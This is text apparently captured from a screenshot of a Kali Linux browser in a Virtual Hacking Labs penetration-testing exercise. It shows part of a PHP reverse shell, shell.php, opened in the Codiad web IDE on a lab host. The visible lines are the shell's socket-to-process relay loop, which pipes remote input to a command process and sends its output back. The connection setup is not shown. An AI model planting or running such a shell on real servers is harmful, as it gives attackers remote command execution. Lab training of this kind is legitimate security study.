 CODIAD — Mozilla Firefox
Virtual Hacking Labs - Res
CODIAD
Tiny File Manager
10.14.1.6:8080/README.md
10.14.1.6/data/active.php
10.14.1.6/.gitignore
Index of /workspace/Web
10.14.1.6
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
RESET PANEL
Web01-Test/shell.php x
Web01-Test
shell.php
Projects
Web01-Dev
Web01-Test
141
142 // Wait until a command is end down $sock, or some
143 // command output is available on STDOUT or STDERR
144 $read_a = array($sock, $pipes[1], $pipes[2]);
145 $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
146
147 // If we can read from the TCP socket, send
148 // data to process's STDIN
149 if (in_array($sock, $read_a)) {
150 if ($debug) printit("SOCK READ");
151 $input = fread($sock, $chunk_size);
152 if ($debug) printit("SOCK: $input");
153 fwrite($pipes[0], $input);
154 }
155
156 // If we can read from the process's STDOUT
157 // send data down tcp connection
158 if (in_array($pipes[1], $read_a)) {
159 if ($debug) printit("STDOUT READ");
160 $input = fread($pipes[1], $chunk_size);
161 if ($debug) printit("STDOUT: $input");
162 fwrite($sock, $input);
163 }
164
165 // If we can read from the process's STDERR
166 // send data down tcp connection
167 if (in_array($pipes[2], $read_a)) {
168 if ($debug) printit("STDERR READ");
169 $input = fread($pipes[2], $chunk_size);
170 if ($debug) printit("STDERR: $input");
171 fwrite($sock, $input);
172 }
173 }
174
175 fclose($sock);
176 fclose($pipes[0]);
177 fclose($pipes[1]);
178 fclose($pipes[2]);
179 proc_close($process);
180
181 // Like print, but does nothing if we've daemonised ourself
182 // (I can't figure out how to redirect STDOUT like a proper daemon)
183 function printit ($string) {
184 if (!$daemon) {
185 print "$string\n";
186 }
187 }
188
189 ?>
190
191
Settings
Split
php
Web01-Test/shell.php